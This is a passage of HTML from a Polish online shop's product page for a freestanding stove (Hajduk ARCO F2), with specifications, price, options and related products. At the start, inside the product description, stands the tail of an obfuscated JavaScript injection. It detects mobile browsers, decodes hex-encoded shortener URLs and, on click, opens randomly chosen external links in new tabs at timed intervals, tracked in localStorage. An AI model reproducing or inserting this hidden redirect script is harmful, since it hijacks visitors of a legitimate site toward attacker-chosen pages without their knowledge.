)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Parametry techniczne</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Moc (kW)</td>
                  <td>7</td>
                </tr>
                                <tr>
                  <td>Sprawność (%)</td>
                  <td>78</td>
                </tr>
                                <tr>
                  <td>Waga (kg)</td>
                  <td>155</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Wymiary</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Średnica wylotu spalin (mm)</td>
                  <td>150</td>
                </tr>
                                <tr>
                  <td>Szerokość całkowita (cm)</td>
                  <td>60</td>
                </tr>
                                <tr>
                  <td>Wysokość całkowita (cm)</td>
                  <td>120,5</td>
                </tr>
                                <tr>
                  <td>Głębokość całkowita (cm)</td>
                  <td>45,5</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Konstrukcja</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Wylot spalin</td>
                  <td>z góry</td>
                </tr>
                                <tr>
                  <td>Materiał</td>
                  <td>żeliwo, stal, szamot, kafle</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('21287');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('21287');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>piec wolnostojący Hajduk ARCO F2</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: PIEC ARCO F2</li>
                        <li>Dostępność: Towar na zamówienie</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>10894.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">             <hr>
            <h3>Dostępne opcje</h3>
                                    <div class="form-group required ">
              <label class="control-label" for="input-option6036">wybierz kolor korpusu</label>
              <select name="option[6036]" id="input-option6036" class="form-control">
                <option value=""> --- Wybierz --- </option>
                                <option value="20684">ciemny szary
                                (+738.00PLN)
                 </option>
                                <option value="20685">czarny
                 </option>
                                <option value="20686">biały
                                (+738.00PLN)
                 </option>
                              </select>
            </div>
                                                                                                                                                            <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="21287" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Hajduk-ARCO-F1"><img src="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20piece%20wolnostojące/Clipboard01-80x80.jpg" alt="piec wolnostojący Hajduk ARCO F1" title="piec wolnostojący Hajduk ARCO F1" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Hajduk-ARCO-F1">piec wolnostojący Hajduk ARCO F1</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wolnostojący stalowy piec ko..</p>
                                          <p class="price">                 10824.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('21286', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('21286');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('21286');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Hajduk-ARCO-F3"><img src="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20piece%20wolnostojące/Hajduk%20f3/ARCO%20F3-80x80.jpg" alt="piec wolnostojący Hajduk ARCO F3" title="piec wolnostojący Hajduk ARCO F3" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Hajduk-ARCO-F3">piec wolnostojący Hajduk ARCO F3</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wolnostojący stalowy piec ko..</p>
                                          <p class="price">                 11011.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('21288', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('21288');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('21288');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Hajduk-ELIPSE-F1"><img src="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20piece%20wolnostojące/hajduk%20elipse%20/hajduk%20elipse%20f1/elipse_f1_pc_antracyt_001-80x80.jpg" alt="piec wolnostojący Hajduk ELIPSE F1" title="piec wolnostojący Hajduk ELIPSE F1" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Hajduk-ELIPSE-F1">piec wolnostojący Hajduk ELIPSE F1</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wolnostojący stalowy piec ko..</p>
                                          <p class="price">                 11386.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('21290', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('21290');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('21290');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Hajduk-ELIPSE-F2"><img src="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20piece%20wolnostojące/hajduk%20elipse%20/hajduk%20elipse%20f2/elipse_f2_pc_antracyt_001-80x80.jpg" alt="piec wolnostojący Hajduk ELIPSE F2" title="piec wolnostojący Hajduk ELIPSE F2" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Hajduk-ELIPSE-F2">piec wolnostojący Hajduk ELIPSE F2</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wolnostojący stalowy piec ko..</p>
                                          <p class="price">                 11450.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('21291', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('21291');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('21291');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Hajduk-ELIPSE-F3"><img src="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20piece%20wolnostojące/hajduk%20elipse%20/hajduk%20elipse%20f3/elipse_f3_pc_antracyt_001-80x80.jpg" alt="piec wolnostojący Hajduk ELIPSE F3" title="piec wolnostojący Hajduk ELIPSE F3" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Hajduk-ELIPSE-F3">piec wolnostojący Hajduk ELIPSE F3</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wolnostojący stalowy piec ko..</p>
                                          <p class="price">                 11703.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('21292', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('21292');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('21292');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Hajduk-PIXEL-L"><img src="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20piece%20wolnostojące/Hajduk%20pixel/pixel%20L/PIXEL%20L-80x80.jpg" alt="piec wolnostojący Hajduk PIXEL L" title="piec wolnostojący Hajduk PIXEL L" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Hajduk-PIXEL-L">piec wolnostojący Hajduk PIXEL L</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wolnostojący stalowy piec ko..</p>
                                          <p class="price">                 10191.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('21293', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('21293');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('21293');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Hajduk-PIXEL-XL"><img src="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20piece%20wolnostojące/Hajduk%20pixel/pixel%20XL/PIXEL%20XL-80x80.jpg" alt="piec wolnostojący Hajduk PIXEL XL" title="piec wolnostojący Hajduk PIXEL XL" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Hajduk-PIXEL-XL">piec wolnostojący Hajduk PIXEL XL</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wolnostojący stalowy piec ko..</p>
                                          <p class="price">                 10360.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('21294', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('21294');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('21294');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Hajduk-PIXEL-XXL"><img src="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20piece%20wolnostojące/Hajduk%20pixel/pixel%20XXL/PIXEL%20XXL-80x80.jpg" alt="piec wolnostojący Hajduk PIXEL XXL" title="piec wolnostojący Hajduk PIXEL XXL" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Hajduk-PIXEL-XXL">piec wolnostojący Hajduk PIXEL XXL</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wolnostojący stalowy piec ko..</p>
                                          <p class="price">                 10419.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('21295', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('21295');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('21295');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=21287');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=21287',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
